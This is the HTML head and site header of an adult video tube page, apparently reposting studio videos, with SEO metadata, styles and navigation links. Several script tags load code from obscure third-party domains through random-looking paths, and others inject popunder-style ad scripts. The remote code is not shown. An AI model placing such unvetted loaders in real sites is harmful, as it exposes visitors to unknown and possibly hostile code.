

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porntn.cam/seductive-mayalis-at-real-couple-xxx/
body_size: 20494
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://porntn.cam/wp-content/uploads/2024/12/Logo-Fav.png">
<!-- Meta social networks -->
<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://porntn.cam/seductive-mayalis-at-real-couple-xxx/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Seductive Mayalis At Real Couple Xxx" />
<meta property="og:description" content="Seductive Mayalis At Real Couple Xxx" />
<meta property="og:image" content="https://porntn.cam/wp-content/uploads/2024/04/Seductive-Mayalis-At-Real-Couple-Xxx.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Seductive Mayalis At Real Couple Xxx">
<meta name="twitter:description" content="Seductive Mayalis At Real Couple Xxx">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://porntn.cam/wp-content/uploads/2024/04/Seductive-Mayalis-At-Real-Couple-Xxx.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->
<!-- Temp Style -->
<style>
#page {
max-width: 1300px;
margin: 10px auto;
background: rgba(0,0,0,0.85);
box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
</style>
<style>
.post-thumbnail {
aspect-ratio: 16/9;
}
.post-thumbnail video,
.post-thumbnail img {
object-fit: cover;
}
.video-debounce-bar {
background: #F20808!important;
}
#site-navigation {
background: #222222;
}
.site-title a {
font-family: Anonymous Pro;
font-size: 36px;
}
.site-branding .logo img {
max-width: 200px;
max-height: 120px;
margin-top: 0px;
margin-left: 0px;
}
a,
.site-title a i,
.thumb-block:hover .rating-bar i,
.categories-list .thumb-block:hover .entry-header .cat-title:before,
.required,
.like #more:hover i,
.dislike #less:hover i,
.top-bar i:hover,
.main-navigation .menu-item-has-children > a:after,
.menu-toggle i,
.main-navigation.toggled li:hover > a,
.main-navigation.toggled li.focus > a,
.main-navigation.toggled li.current_page_item > a,
.main-navigation.toggled li.current-menu-item > a,
#filters .filters-select:after,
.morelink i,
.top-bar .membership a i,
.thumb-block:hover .photos-count i {
color: #F20808;
}
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.label,
.pagination ul li a.current,
.pagination ul li a:hover,
body #filters .label.secondary.active,
.label.secondary:hover,
.main-navigation li:hover > a,
.main-navigation li.focus > a,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-item > a,
.widget_categories ul li a:hover,
.comment-reply-link,
a.tag-cloud-link:hover,
.template-actors li a:hover {
border-color: #F20808!important;
background-color: #F20808!important;
}
.rating-bar-meter,
.vjs-play-progress,
#filters .filters-options span:hover,
.bx-wrapper .bx-controls-direction a,
.top-bar .social-share a:hover,
.thumb-block:hover span.hd-video,
.featured-carousel .slide a:hover span.hd-video,
.appContainer .ctaButton {
background-color: #F20808!important;
}
#video-tabs button.tab-link.active,
.title-block,
.widget-title,
.page-title,
.page .entry-title,
.comments-title,
.comment-reply-title,
.morelink:hover {
border-color: #F20808!important;
}
/* Small desktops ----------- */
@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
#main .thumb-block {
width: 25%!important;
}
}
/* Desktops and laptops ----------- */
@media only screen  and (min-width : 84.001em) {
#main .thumb-block {
width: 25%!important;
}
}
</style>
<!-- Google Analytics -->
<!-- Meta Verification -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Seductive Mayalis At Real Couple Xxx | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM</title>
<meta name="description" content="Seductive Mayalis At Real Couple Xxx Seductive Mayalis At Real Couple Xxx PORNTN.COM now PORNTN.CAM Free HD Porn Tube Nude Pics and HD Videos. Belle Delphine"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://porntn.cam/seductive-mayalis-at-real-couple-xxx/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Seductive Mayalis At Real Couple Xxx | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta property="og:description" content="Seductive Mayalis At Real Couple Xxx Seductive Mayalis At Real Couple Xxx PORNTN.COM now PORNTN.CAM Free HD Porn Tube Nude Pics and HD Videos. Belle Delphine" />
<meta property="og:url" content="https://porntn.cam/seductive-mayalis-at-real-couple-xxx/" />
<meta property="og:site_name" content="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta property="article:tag" content="Seductive Mayalis At Real Couple Xxx" />
<meta property="article:section" content="2024 Brazzers Videos" />
<meta property="og:image" content="https://porntn.cam/wp-content/uploads/2024/04/Seductive-Mayalis-At-Real-Couple-Xxx.jpg" />
<meta property="og:image:secure_url" content="https://porntn.cam/wp-content/uploads/2024/04/Seductive-Mayalis-At-Real-Couple-Xxx.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta property="og:image:alt" content="Seductive Mayalis At Real Couple Xxx" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-04-24T19:52:57+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Seductive Mayalis At Real Couple Xxx | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta name="twitter:description" content="Seductive Mayalis At Real Couple Xxx Seductive Mayalis At Real Couple Xxx PORNTN.COM now PORNTN.CAM Free HD Porn Tube Nude Pics and HD Videos. Belle Delphine" />
<meta name="twitter:image" content="https://porntn.cam/wp-content/uploads/2024/04/Seductive-Mayalis-At-Real-Couple-Xxx.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Porntn" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://porntn.cam/#person","name":"PORNTN","logo":{"@type":"ImageObject","@id":"https://porntn.cam/#logo","url":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","contentUrl":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","caption":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","inLanguage":"en-US","width":"250","height":"66"},"image":{"@type":"ImageObject","@id":"https://porntn.cam/#logo","url":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","contentUrl":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","caption":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","inLanguage":"en-US","width":"250","height":"66"}},{"@type":"WebSite","@id":"https://porntn.cam/#website","url":"https://porntn.cam","name":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","alternateName":"PORNTN.CAM","publisher":{"@id":"https://porntn.cam/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://porntn.cam/wp-content/uploads/2024/04/Seductive-Mayalis-At-Real-Couple-Xxx.jpg","url":"https://porntn.cam/wp-content/uploads/2024/04/Seductive-Mayalis-At-Real-Couple-Xxx.jpg","width":"640","height":"360","caption":"Seductive Mayalis At Real Couple Xxx","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://porntn.cam/seductive-mayalis-at-real-couple-xxx/#webpage","url":"https://porntn.cam/seductive-mayalis-at-real-couple-xxx/","name":"Seductive Mayalis At Real Couple Xxx | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","datePublished":"2024-04-24T19:52:57+00:00","dateModified":"2024-04-24T19:52:57+00:00","isPartOf":{"@id":"https://porntn.cam/#website"},"primaryImageOfPage":{"@id":"https://porntn.cam/wp-content/uploads/2024/04/Seductive-Mayalis-At-Real-Couple-Xxx.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://porntn.cam/author/brazzersmedia_tuaoff4v/","name":"Porntn","url":"https://porntn.cam/author/brazzersmedia_tuaoff4v/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ed93cb664019e2180cb3acf12bf998d273fd76f00dafe865a4391ffe79fc96ad?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ed93cb664019e2180cb3acf12bf998d273fd76f00dafe865a4391ffe79fc96ad?s=96&amp;d=mm&amp;r=g","caption":"Porntn","inLanguage":"en-US"},"sameAs":["https://brazzers.leaks.cam"]},{"@type":"BlogPosting","headline":"Seductive Mayalis At Real Couple Xxx | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","keywords":"Seductive Mayalis At Real Couple Xxx","datePublished":"2024-04-24T19:52:57+00:00","dateModified":"2024-04-24T19:52:57+00:00","articleSection":"2024 Brazzers Videos, Big Boobs, Featured, HD, Step mom lovers, Up Comming, Upcoming videos","author":{"@id":"https://porntn.cam/author/brazzersmedia_tuaoff4v/","name":"Porntn"},"publisher":{"@id":"https://porntn.cam/#person"},"description":"Seductive Mayalis At Real Couple Xxx Seductive Mayalis At Real Couple Xxx PORNTN.COM now PORNTN.CAM Free HD Porn Tube Nude Pics and HD Videos. Belle Delphine","name":"Seductive Mayalis At Real Couple Xxx | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","@id":"https://porntn.cam/seductive-mayalis-at-real-couple-xxx/#richSnippet","isPartOf":{"@id":"https://porntn.cam/seductive-mayalis-at-real-couple-xxx/#webpage"},"image":{"@id":"https://porntn.cam/wp-content/uploads/2024/04/Seductive-Mayalis-At-Real-Couple-Xxx.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://porntn.cam/seductive-mayalis-at-real-couple-xxx/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM &raquo; Feed" href="https://porntn.cam/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://porntn.cam/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporntn.cam%2Fseductive-mayalis-at-real-couple-xxx%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://porntn.cam/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporntn.cam%2Fseductive-mayalis-at-real-couple-xxx%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wpst-font-awesome-css' href='https://porntn.cam/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//porntn.cam/wp-content/cache/wpfc-minified/ftf7h4r3/ow07.css" media="all"/>
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wpst-style-css' href='https://porntn.cam/wp-content/themes/retrotube/style.css?ver=1.12.0.1766075668' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://porntn.cam/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//porntn.cam/wp-content/cache/wpfc-minified/qt1a92t8/ow07.css" media="all"/>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script src='//porntn.cam/wp-content/cache/wpfc-minified/ko0yjciv/ow07.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://porntn.cam/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://porntn.cam/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MKBFGJTR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["porntn.cam"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKBFGJTR");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://porntn.cam/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porntn.cam/wp-json/wp/v2/posts/39935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porntn.cam/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://porntn.cam/?p=39935' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://udzpel.com/pw/waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2MCwid2lkIjo2MDM0MDEsInNyYyI6Mn0=eyJ.js"></script>
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://puabvo.com/code/native.js?h=waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/p.js" data-ts-spot="9a5bc5b336764d35a23bc162b09541c6" data-ts-extid="{extid}" async defer></script>
<center>
<a href="https://pornmz.cam/">Pornmz</a> -
<a href="https://fikfap.mobi/category/fikfap/">Fikfap</a> -
<a href="https://pornez.cam/">Pornez</a> -
<a href="https://porntn.net/">Porntn</a> -
<a href="https://porntnasmr.com/">Porntnasmr</a> -
<a href="https://dirtyship.cam/">Dirtyship</a>
</center>	<style>img#wpstats{display:none}</style>
<link rel="icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-270x270.png" />
</head>
<body
class="wp-singular post-template-default single single-post postid-39935 single-format-standard wp-embed-responsive wp-theme-retrotube page-id-39935">
<div id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="site-branding row">
<div class="logo">
<a href="https://porntn.cam/" rel="home" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"><img src="
https://porntn.cam/wp-content/uploads/2024/12/Logo-1.png					" alt="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"></a>
</div>
<div class="header-search ">
<form method="get" id="searchform" action="https://porntn.cam/">        
<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
</form>
</div>								</div><!-- .site-branding -->
<nav id="site-navigation" class="main-navigation
" role="navigation">
<div id="head-mobile"></div>
<div class="button-nav"></div>
